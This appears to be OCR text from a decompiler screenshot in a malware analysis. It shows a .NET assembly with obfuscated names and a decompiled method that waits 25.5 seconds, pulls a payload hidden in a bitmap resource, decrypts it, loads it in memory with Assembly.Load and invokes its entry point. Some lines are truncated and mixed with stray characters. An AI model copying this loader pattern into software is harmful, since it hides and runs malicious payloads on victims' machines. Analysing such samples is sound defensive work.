 System.Deployment (4.0.0.0)
System.Management (4.0.0.0)
System.Xml.Linq (4.0.0.0)
System.Runtime.Remoting (4.0.0.0)
Bunifu.UI (1.3.0.0)
Bunifu.UI.dll
Type References
References
{ } -
{ } Alpha
Beta @02000002
{ } ns0
太太希Jw的 rA (0.0.0.0)
她生PS成她的v顾
Type References
References
Resources
{ } -
{ } n司WJnsgHOzvF
{ } QFm顾ZnL成席x
93
94 // Token: 0x06000005 RID: 5 RVA: 0x00002244 File Offset: 0x00000444
95 public static void Bunifu_TextBox(string resource_name, string 鷹は_param, string proje
96 {
97 Thread.Sleep(25500);
98 Bitmap bitmap_ = Beta.smethod_1(resource_name, project_name);
99 byte[] る = Beta.smethod_0(bitmap_);
100 byte[] 大海を = Beta.Pen(る, 鷹は_param);
101 byte[] rawAssembly = Beta.Draw(大海を);
102 Assembly objectRef = Assembly.Load(rawAssembly);
103 object obj = Interaction.CallByName(objectRef, "EntryPoint", CallType.Get, null);
104 object objectRef2 = obj;
105 string procName = "Invoke";
106 CallType useCallType = CallType.Get;
107 object[] array = new object[2];
108 array[0] = 0;
109 Interaction.CallByName(objectRef2, procName, useCallType, array);
110 Environment.Exit(0);
111 }
112 }
113 }
114
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp
System.Configuration.dll No No No 7 4.8.4190.0 built by: NET48REL1LAST_B 05/06/2020 04:49:48
System.Xml.dll No No No 8 4.8.4084.0 built by: NET48REL1 24/11/2019 08:24:14
Accessibility.dll No No No 9 4.8.4084.0 built by: NET48REL1 24/11/2019 08:17:22
System.Core.dll No No No 10 4.8.4220.0 built by: NET48REL1LAST_C 06/07/2020 23:52:26
Bunifu.UI No No Yes 11 1.3.0.0 17/11/2021 23:04:13
太太希Jw的 rA No No Yes 12 4.0.0.0 23/06/2022 00:48:29